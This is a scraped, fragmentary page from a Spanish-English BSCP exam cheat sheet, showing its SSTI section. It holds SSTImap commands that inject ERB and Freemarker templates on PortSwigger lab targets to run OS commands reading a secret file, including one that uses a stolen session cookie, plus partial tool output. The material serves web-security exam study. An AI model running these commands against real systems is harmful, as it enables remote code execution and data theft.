 CookieStealer-Paylo…
21. SSTI
CheatSheet-BSCP-2025 / 21. SSTI
CheatSheet-BSCP-2025
Recomendaciones E…
1. SQLi
2. Authentication
2.1 Authorization
3. Information Di…
4. Path Traversal
5. Command Inject…
6. SSRF
7. Access Control
8. File Upload
9. Web Cache Dece…
10. API Testing
11. XXE Injection…
12. Race Conditio…
13. NO-SQL Inject…
14. Web Sockets -…
15. Clickjacking
16. XSS
17. CSRF
18. CORS
19. DOM Based Vul…
20. LLM
21. SSTI
22. Auth0
23. JWT
24. Insecure Dese…
25. HTTP Request …
26. Prototype Pol…
27. Business Logi…
28. Host Headers …
CheatSheet-BS…
Esta tool, la tengo en mi directorio principal /Users/juanfelipeoz/ y la puedo activar el entorno
virtual con source venv/bin/activate;
Dejo la url igualmente pa ver los commands de ejemplo: https://github.com/swisskyrepo/Payload
sAllTheThings/tree/master/Server%20Side%20Template%20Injection
Tib3rius give great SSTI explanation on this PortSwigger Web Academy labs tutorial
Shell
python3 sstimap.py --engine erb -u https://TARGET.net/?
message=Unfortunately%20this%20product%20is%20out%20of%20stock --os-cmd "cat
/home/carlos/secret"
POST request with the data param to test and send payload using SSTImap tool.
Shell
python3 sstimap.py -u https://TARGET.net/product/template?productId=1 --cookie
'session=StolenUserCookie' --method POST --marker fuzzer --data
'csrf=ValidCSRFToken&template=fuzzer&template-action=preview' --engine
Freemarker --os-cmd 'cat /home/carlos/secret'
(kali㉿kali)-[~/Downloads/portswigger/ssti]
$ python /opt/SSTImap/sstimap.py --engine erb -u https://0a4e00bb03bf36e1c2f062af000c0024.web-sec
SSTI map
Site map is empty
[*] Version: 1.0.2
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illega
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this prog
[*] Testing if GET parameter 'message' is injectable
[*] Erb plugin is testing rendering with tag '"#{*}"'
[+] Erb plugin has confirmed injection with tag '"#{*}"'
[+] SSTImap identified the following injection point:
Open browser
0 entrantes 1,298 palabras 9,668 caracteres